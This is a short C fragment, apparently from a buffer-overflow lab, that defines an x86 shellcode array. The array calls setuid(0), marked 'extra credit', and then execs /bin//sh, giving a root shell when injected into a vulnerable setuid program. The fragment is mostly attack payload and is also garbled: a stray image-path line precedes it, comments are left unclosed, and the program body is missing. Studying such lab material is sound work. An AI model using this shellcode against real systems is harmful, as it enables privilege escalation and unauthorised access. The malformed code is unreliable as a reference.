 /* A program that creates a file containing code for launching shell
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
char shellcode[]=
"\x31\xdb" /* xor %ebx,%ebx EXTRA CREDIT */
"\x8d\x43\x17" /* lea 0x17(%ebx),%eax EXTRA CREDIT *
"\xcd\x80" /* int $0x80 EXTRA CREDIT */
"\x31\xc0" /* xorl %eax,%eax */
"\x50" /* pushl %eax */
"\x68""//sh" /* pushl $0x68732f2f */
"\x68""/bin" /* pushl $0x6e69622f */
"\x89\xe3" /* movl %esp,%ebx */
"\x50" /* pushl %eax */
"\x53" /* pushl %ebx */
"\x89\xe1" /* movl %esp,%ecx */
"\x99" /* cdql */
"\xb0\x0b" /* movb $0x0b,%al */
"\xcd\x80" /* int $0x80 */
;